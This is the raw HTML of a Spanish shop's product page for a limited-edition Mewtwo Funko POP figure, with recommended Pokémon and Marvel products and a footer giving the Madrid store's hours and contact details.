<p>Figura Funko POP, de edición muy limitada, del mundo POKEMON dedicada a MEWTWO.</p>
<p>Características generales de las figuras Funko POP:</p>
<p>Las figuras Funko POP! están fabricadas en vinilo siguiendo su peculiar diseño que las hace reconocibles retraten a quien retraten.</p>
<p>Vienen en cajas de cartón expositoras. Los tamaños de las figuras dependen del tipo de Funko.<br />
Para los Estándar: 9 cm; Deluxe y Super Sized 6&#8243;: 15cm; Super Sized 10&#8243;: 25 cm y XXL 18¨: 50cm; Ride: 20 cm. (Todos los tamaños son aproximados).</p>
<p>Ideales para decorar tu espacio y que todos reconozcan de qué eres fan.</p>
<h2><span style="color: #ff0000;">Nuestros Funkos POP! son originales.<br />
Los enviamos siempre en sus cajas originales.</span></h2>
<p>Los recibimos directamente de Funko o algunos de sus distribuidores oficiales de Europa. Todos tienen grabados en sus bases o piececitos el código de originalidad de Funko; los diversos Copyright aparecen en la caja, al igual que las redes sociales de la marca Funko, pruebas definitivas de la originalidad de la figura.</p>
<p>¡No te conformes con uno o dos, y amplía tu colección! ¡Cuantos más tengas, más querrás tener!</p>
<p>En ARTE 9 disponemos de cientos de referencias en stock. No dudes en visitarnos!!</p>
</div>
</div>
<p class="stock in-stock">2 disponibles (puede reservarse)</p>

	
	<form class="cart" action="https://arte9.com/producto/mewtwo/" method="post" enctype='multipart/form-data'>
		
		        <div class="quantity">

            <label class="screen-reader-text" for="quantity_697f5fb9d12ce">Quantity</label>

            <div class="quantity-text">
                <p>Quantity</p>
            </div>

            <div class="quantity-select">

                <input class="minus" type="button" value="-">

                <input type="text" step="1" min="1" max="" name="quantity" value="1" title="Number of item!" class="input-text qty text" size="4" pattern="[0-9]*" inputmode="numeric aria-labelledby="MEWTWO quantity                " /> <input class="plus" type="button" value="+">

            </div>

        </div>

		
		<button type="submit" name="add-to-cart" value="34953" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	
<img src="/wp-content/themes/madara-child/img/banner-arte9.jpeg" alt="banner indicando portes seguridada y mejor precio" /><div class="product_meta">

	
	
	<span class="posted_in">Categorías: <a href="https://arte9.com/categoria-producto/merchandising/funko/" rel="tag">Funko</a>, <a href="https://arte9.com/categoria-producto/merchandising/" rel="tag">Merchandising</a>, <a href="https://arte9.com/categoria-producto/merchandising/pokemon-merchandising/" rel="tag">Pokemon</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Valoraciones (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Valoraciones		</h2>

					<p class="woocommerce-noreviews">No hay valoraciones aún.</p>
			</div>

			<p class="woocommerce-verification-required">Solo los usuarios registrados que hayan comprado este producto pueden hacer una valoración.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>También te recomendamos&hellip;</h2>
		
		<ul class="geth2 products columns-6">
			
				
<li class="product type-product post-11932 status-publish first outofstock product_cat-merchandising product_cat-funko product_cat-pokemon-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/pikachu/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/03/PIKACHU-FUNKO-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/03/PIKACHU-FUNKO-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/03/PIKACHU-FUNKO-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/03/PIKACHU-FUNKO-1.jpg 697w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PIKACHU &#8211; POKÉMON FUNKO . . .</h2>
		<span class="autor">Funko POP - Pokemon</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span>	
</a><a href="https://arte9.com/producto/pikachu/" data-quantity="1" class="button product_type_simple" data-product_id="11932" data-product_sku="" aria-label="NO STOCK &ldquo;PIKACHU - POKÉMON FUNKO POP!&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-18343 status-publish outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cielos-evolutivos-sobre-pokemon-espada-y-escudo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/10/Pokemonsobrecielos-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/10/Pokemonsobrecielos-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/10/Pokemonsobrecielos-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/10/Pokemonsobrecielos.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SOBRE CIELOS EVOLUTIVOS &#8211 . . .</h2>
		<span class="autor">Pokémon - Espada y Escudo 07</span><br><span class="price"><span class="tachado" style="color:#b09999;">5,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 5,39€</span></span>	
</a><a href="https://arte9.com/producto/cielos-evolutivos-sobre-pokemon-espada-y-escudo/" data-quantity="1" class="button product_type_simple" data-product_id="18343" data-product_sku="" aria-label="NO STOCK &ldquo;SOBRE CIELOS EVOLUTIVOS - POKEMON - ESPADA Y ESCUDO 7&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-18348 status-publish outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/cielos-evolutivos-caja-de-entrenador-elite-pokemon-espada-y-escudo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/10/EVOLUTIVOSPOKEMONCAJA-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/10/EVOLUTIVOSPOKEMONCAJA-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/10/EVOLUTIVOSPOKEMONCAJA-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/10/EVOLUTIVOSPOKEMONCAJA.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CIELOS EVOLUTIVOS &#8211; CAJA . . .</h2>
		<span class="autor">Pokémon - Espada y Escudo 07</span><br><span class="price"><span class="tachado" style="color:#b09999;">59,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 53,99€</span></span>	
</a><a href="https://arte9.com/producto/cielos-evolutivos-caja-de-entrenador-elite-pokemon-espada-y-escudo/" data-quantity="1" class="button product_type_simple" data-product_id="18348" data-product_sku="" aria-label="NO STOCK &ldquo;CIELOS EVOLUTIVOS - CAJA DE ENTRENADOR ÉLITE - POKEMON ESPADA Y ESCUDO 7&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-27686 status-publish instock product_cat-merchandising product_cat-funko product_cat-pokemon-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/vulpix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/05/VULPIX-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/05/VULPIX-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/05/VULPIX-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/05/VULPIX.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">VULPIX</h2>
		<span class="autor">Funko POP - Pokemon</span><br><span class="price"><span class="tachado" style="color:#b09999;">16,65€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 14,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=27686" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="27686" data-product_sku="" aria-label="Añadir &ldquo;VULPIX&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-13485 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-pokemon-merchandising has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/pikachu-super-sized-25-cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/04/PIKACHU25-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/04/PIKACHU25-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/04/PIKACHU25-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/04/PIKACHU25.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">PIKACHU &#8211; SUPER SIZED &# . . .</h2>
		<span class="autor">Funko POP - Pokemon</span><br><span class="price"><span class="tachado" style="color:#b09999;">45,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 41,39€</span></span>	
</a><a href="https://arte9.com/producto/pikachu-super-sized-25-cm/" data-quantity="1" class="button product_type_simple" data-product_id="13485" data-product_sku="" aria-label="NO STOCK &ldquo;PIKACHU - SUPER SIZED - 25 CM&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-26623 status-publish last outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/academia-de-combate-pokemon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2022/05/POKEMON-COMBATE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2022/05/POKEMON-COMBATE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2022/05/POKEMON-COMBATE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2022/05/POKEMON-COMBATE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">ACADEMIA DE COMBATE POKÉMON</h2>
		<span class="autor">Pokémon - Iniciación</span><br><span class="price"><span class="tachado" style="color:#b09999;">34,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 31,49€ </span></span>	
</a><a href="https://arte9.com/producto/academia-de-combate-pokemon/" data-quantity="1" class="button product_type_simple" data-product_id="26623" data-product_sku="" aria-label="NO STOCK &ldquo;ACADEMIA DE COMBATE POKÉMON&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
				
<li class="product type-product post-20116 status-publish first outofstock product_cat-juegos_de_cartas product_cat-pokemoncartas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/caja-de-entrenador-elite-golpe-fusion-pokemon-espada-y-escudo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/11/CajaengrenadoreliteMew-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/11/CajaengrenadoreliteMew-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/11/CajaengrenadoreliteMew-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/11/CajaengrenadoreliteMew-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CAJA DE ENTRENADOR ÉLITE &#82 . . .</h2>
		<span class="autor">Pokémon - Espada y Escudo 08</span><br><span class="price"><span class="tachado" style="color:#b09999;">54,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 49,49€</span></span>	
</a><a href="https://arte9.com/producto/caja-de-entrenador-elite-golpe-fusion-pokemon-espada-y-escudo/" data-quantity="1" class="button product_type_simple" data-product_id="20116" data-product_sku="" aria-label="NO STOCK &ldquo;CAJA DE ENTRENADOR ÉLITE - GOLPE FUSIÓN - POKEMON ESPADA Y ESCUDO 8&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Productos relacionados</h2>
				
		<ul class="geth2 products columns-6">
			
					
<li class="product type-product post-541 status-publish first instock product_cat-merchandising product_cat-estatuas product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/marvel-gallery-90s-spider-man-figure/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/07/SpidermanEstatuua-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/07/SpidermanEstatuua-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/07/SpidermanEstatuua-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/07/SpidermanEstatuua.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">SPIDER-MAN &#8211; MARVEL GALL . . .</h2>
		<span class="autor">Diamond Select Toys - Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;">69,99€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 62,99€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=541" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="541" data-product_sku="" aria-label="Añadir &ldquo;SPIDER-MAN - MARVEL GALLERY 90S - ESTATUA&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-506 status-publish outofstock product_cat-merchandising product_cat-funko product_cat-juego_de_tronos product_cat-ofertas product_cat-ofertasmercha has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/juego-de-tronos-pop-jon-snow-on-iron-throne/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/07/Snow-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/07/Snow-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/07/Snow-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/07/Snow.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">Jon Snow on Iron Throne</h2>
		<span class="autor">Funko POP - Juego de Tronos</span><br><span class="price"><span class="tachado" style="color:#b09999;">29,90€</span><span style="color:red;font-size: 17px !important;">-35% </span><span style="color:#000;font-size: 17px !important;"> 19,44€</span></span>	
</a><a href="https://arte9.com/producto/juego-de-tronos-pop-jon-snow-on-iron-throne/" data-quantity="1" class="button product_type_simple" data-product_id="506" data-product_sku="" aria-label="NO STOCK &ldquo;Jon Snow on Iron Throne&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-981 status-publish instock product_cat-merchandising product_cat-estatuas product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/marvel-legends-cabeza-premium-e-interactiva-de-deadpool/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/DeadpoolHead-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/DeadpoolHead-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/DeadpoolHead-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/DeadpoolHead.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DEADPOOL &#8211; CABEZA PREMIU . . .</h2>
		<span class="autor">Marvel - Hasbro</span><br><span class="price"><span class="tachado" style="color:#b09999;">149,00€</span><span style="color:red;font-size: 17px !important;">-10% </span><span style="color:#000;font-size: 17px !important;"> 134,10€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=981" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="981" data-product_sku="" aria-label="Añadir &ldquo;DEADPOOL - CABEZA PREMIUM INTERACTIVA - MARVEL LEGENDS&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-687 status-publish instock product_cat-merchandising product_cat-funko product_cat-harry-potter has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-hagrid-holiday/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2021/02/HAGRID15SUPER-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2021/02/HAGRID15SUPER-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2021/02/HAGRID15SUPER-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2021/02/HAGRID15SUPER.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">HAGRID HOLIDAY</h2>
		<span class="autor">Funko POP - Harry Potter</span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 22,90€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=687" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="687" data-product_sku="" aria-label="Añadir &ldquo;HAGRID HOLIDAY&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-1536 status-publish outofstock product_cat-merchandising product_cat-figuras_articuladas has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/marvel-legends-series-x-men-marvels-cable/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/09/CABLE-1-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/09/CABLE-1-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/09/CABLE-1-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/09/CABLE-1.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">CABLE &#8211; ACTION FIGURE &# . . .</h2>
		<span class="autor">Figura Marvel Legends Series </span><br><span class="price"><span class="tachado" style="color:#b09999;"></span> <span style="color:red;font-size: 17px !important;"> 39,95€</span></span>	
</a><a href="https://arte9.com/producto/marvel-legends-series-x-men-marvels-cable/" data-quantity="1" class="button product_type_simple" data-product_id="1536" data-product_sku="" aria-label="NO STOCK &ldquo;CABLE - ACTION FIGURE - Marvel Legends Series X-Men&rdquo;" rel="nofollow"><span class="bottoncarag">AGOTADO</span></a>	<br>
	<br>
</li>

			
					
<li class="product type-product post-692 status-publish last instock product_cat-merchandising product_cat-funko product_cat-marvel has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://arte9.com/producto/funko-pop-deadpool-rides/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="340" height="439" src="https://arte9.com/wp-content/uploads/2020/08/DEADPOOL-RIDES-340x439.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://arte9.com/wp-content/uploads/2020/08/DEADPOOL-RIDES-340x439.jpg 340w, https://arte9.com/wp-content/uploads/2020/08/DEADPOOL-RIDES-232x300.jpg 232w, https://arte9.com/wp-content/uploads/2020/08/DEADPOOL-RIDES.jpg 472w" sizes="(max-width: 340px) 100vw, 340px" /><h2 class="woocommerce-loop-product__title">DEADPOOL RIDES</h2>
		<span class="autor">Funko POP - Marvel</span><br><span class="price"><span class="tachado" style="color:#b09999;">15,90€</span><span style="color:red;font-size: 17px !important;">-6% </span><span style="color:#000;font-size: 17px !important;"> 14,95€</span></span><span style="color: green;font-size: 13px;">En Stock (24/48h)</span><br>	
</a><a href="?add-to-cart=692" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="692" data-product_sku="" aria-label="Añadir &ldquo;DEADPOOL RIDES&rdquo; al carrito" rel="nofollow"><span style="position: relative;bottom: -4px;">AÑADIR</span></a>	<br>
	<br>
</li>

			
		</ul>

	</section>
	</div>


						
                        

                    </div>

					
                </div>

            </div>
        </div>
    </div>

</main></div>
        </div><!-- <div class="site-content"> -->

		
			
			
        <footer class="site-footer">
				<img src="/wp-content/uploads/2020/03/Logo-Arte-9-1.png" style="margin-top: -129px; width: 281px;" alt="Arte9">
				<div class="container-fluid">
					<div class="row">
						<span class="col">
							<h3 style="color: #fff !important;">INFO</h3>
							<a title="PREGUNTAS FRECUENTES (FAQ)" href="/preguntas-frecuentes-faq/">PREGUNTAS FRECUENTES (FAQ)</a><br>
							<a title="PUNTOS DE FIDELIDAD" href="/puntos-de-fidelidad/">PUNTOS DE FIDELIDAD</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/patrocinios-de-eventos/">PATROCINIOS DE EVENTOS</a><br>
							<a title="HISTORIA DE ARTE 9" href="/historia-de-arte-9/">HISTORIA DE ARTE 9</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">ARTE 9</h3>
							<a title="QUIENES SOMOS" href="/quienes-somos/">QUIENES SOMOS</a><br>
							<a title="DÓNDE ESTAMOS" href="/donde-estamos/">DÓNDE ESTAMOS</a><br>
							<a title="CÓMO CONTACTARNOS" href="/como-contactar/">CÓMO CONTACTARNOS</a><br>
							<a title="INFORMACIÓN DE ENVÍO" href="/informacion-de-envio/">INFORMACIÓN DE ENVÍO</a>
						</span>
						<span class="col">
							<h3 style="color: #fff !important;">LEGAL</h3>
							<a title="CONDICIONES GENERALES" href="/condiciones-generales/">CONDICIONES GENERALES</a><br>
							<a title="PATROCINIOS DE EVENTOS" href="/condiciones-de-uso/">CONDICIONES DE USO</a><br>
							<a title="POLÍTICA DE PRIVACIDAD" href="/politica-de-privacidad/">POLÍTICA DE PRIVACIDAD</a><br>
							<a title="POLÍTICA DE COOKIES" href="/politicas-de-kookies/">POLÍTICA DE COOKIES</a>
						</span>
					</div>
					<div class="row">
						<span class="col">
							<p class="recibe">RECIBE GRATIS NUESTRO BOLETÍN DE NOTICIAS, CON OFERTAS EXCLUSIVAS, SORTEOS, INFORMACIÓN SECRETA... Y MUCHO MÁS</p>
							<style type="text/css">
								#mc_embed_signup{background:#a82522; clear:left; margin-top: -42px;}
								#mce-EMAIL{
									background-color: #928989;
									border: 3px solid #6a6767;
									padding: 13px 115px 13px 15px;
									color: #000000 !important;
									height: 10px;
									width:50%;
								}
								#mce-EMAIL::placeholder {
									color: #ffffff !important;
									opacity: 0.7 !important;
								}
								#mce-EMAIL:hover {
									color: #fff !important;
									background-color: #000 !important;
								}
								#mc-embedded-subscribe-form input[type=checkbox]{display: inline; width: auto;margin-right: 10px;}
								#mergeRow-gdpr {margin-top: 20px;}
								#mergeRow-gdpr fieldset label {font-weight: normal;}
								#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height: 0px;padding-bottom:0px;}
								#textolegal {width:80%; color: #fff}
								#mc-embedded-subscribe {
									color: #fff !important;
									background-color: #000 !important;
									font-weight: 600;
									display: inline-block;
									padding: 5px 15px;
									border: 2px solid #fff;
									border-radius: 30px;
									-webkit-transition: all 0.3s;
									-moz-transition: all 0.3s;
									-o-transition: all 0.3s;
									transition: all 0.3s;
									padding: 10px;
									margin-bottom: 5px;
								}
							</style>
							<div id="mc_embed_signup">
								<div id="mc_embed_signup_scroll">
									<div class="clear"><a href="https://arte9.us7.list-manage.com/subscribe?u=d35f44c8d407da748ac81ecf7&id=71aebdef6e" id="mc-embedded-subscribe" class="button">Subscribirme</a></div>
								</div>
							</div>
							<script>
								jQuery(document).on('change', '#gdpr_44851', function() {
									if(jQuery(this).is(':checked')) {
										jQuery('#mc-embedded-subscribe').removeAttr('disabled');
									} else {
										jQuery('#mc-embedded-subscribe').attr('disabled','disabled');
									}
								});
							</script>
						</span>
					</div>
					<div class="row">
						<span class="col horarios1">
							<br><br>
							<table class="table borderless text-left text-white border-0">
								<thead>
									<tr>
										<th></th><th>Horario de atención al cliente:</th><th></th><th></th>
									</tr>
								</thead>
								<tbody>
									<tr>
										<td></td><td>LUNES A MIÉRCOLES</td><td>10:30 - 14:00<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>JUEVES Y VIERNES</td><td>10:30 - 14:00<br>17:00 - 21:00</td><td></td>
									</tr>
									<tr>
										<td></td><td>SÁBADO</td><td>10:30 - 14:30<br>17:00 - 20:30</td><td></td>
									</tr>
									<tr>
										<td></td><td>Domingo</td><td>11:00 - 14:00<br>17:00 - 20:00</td><td></td>
										<!--<td></td><td>DOMINGO</td><td>Descansamos<br>(Abrimos 1 domingo al mes - Preguntad)</td><td></td>-->
									</tr>
								</tbody>
							</table>
							<br>
							<table class="table borderless text-left text-white border-0">
								<tbody>
									<tr>
										<td></td><td>Correo electrónico (recomendado):</td><td><a href="mailto:arte9web@arte9.com">arte9web@arte9.com</a></td><td></td>
									</tr>
									<tr>
										<td></td><td>Teléfono de atención al cliente:</td><td>91 402 96 08</td><td></td>
									</tr>
									<tr>
										<td></td><td>Consultas por WhatsApp y Telegram:</td><td><a target="_blank" alt="Consultas por WhatsApp y Telegram" href="https://api.whatsapp.com/send?phone=619244881&text=Contactar%20con%20Arte%209"> 619 244 881</a><br>(no se atienden llamadas a este número)</td><td></td>
									</tr>
								</tbody>
							</table>							
						</span>
						<span class="col horarios2">
							<br><br>
							Tambien puedes recoger tus compras, y recibir información, en nuestra tienda de Madrid:<br>
							Calle Francisco Silvela, 21. CP: 28028.
							<br>
							<br>
							METRO: Manuel Becerra, Goya, Lista, Diego de León
							<br>
							<br>
							Escúchanos en <a target="_blank" alt="ANSIA VIVA - Tu podcast de cómics" href="https://podcasts.google.com/feed/aHR0cHM6Ly93d3cuaXZvb3guY29tL3BvZGNhc3QtYW5zaWEtdml2YS1jb21pY3NfZmdfZjEyODQ5NDBfZmlsdHJvXzEueG1s?sa=X&ved=2ahUKEwijsbGHxdfrAhVK8BoKHWYBDSYQ4aUDegQIARAC&hl=es">ANSIA VIVA - Tu podcast de cómics</a>
							<br>
							<br>
							<a target="_blank" alt="blog de Arte9" href="https://arte9.com/blog/2021/10/28/liga-de-modern-2/">Visita nuestro BLOG</a>
							<div id="social">
								<span class="social-footer">SÍGUENOS<br><a target="_blank" href="https://www.facebook.com/arte9madrid/" class="fa fa-facebook"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://twitter.com/arte9_mtg" class="fa fa-twitter"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://www.instagram.com/arte9comics/" class="fa fa-instagram"></a>&nbsp;&nbsp;&nbsp;&nbsp;<a target="_blank" href="https://t.me/joinchat/EwzGFnjLbs1jY2Y0" style="color: #fff;background-color:#29A6E5" class="fa fa-telegram"></a></span>
							</div>
						</span>
					</div>
				</div>
			
            <div class="bottom-footer">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <div class="copyright">
									<p>
									&copy; ARTE9 2026 Todos los derechos reservados<br><br></p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>

        </footer>
		        </div> <!-- class="wrap" --></div> <!-- class="body-wrap" -->

	

<!-- Modal -->
<div class="wp-manga-section">
    <input type="hidden" name="bookmarking" value="0"/>
    <div class="modal fade" id="form-login" tabindex="-1" role="dialog">
        <div class="modal-dialog" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
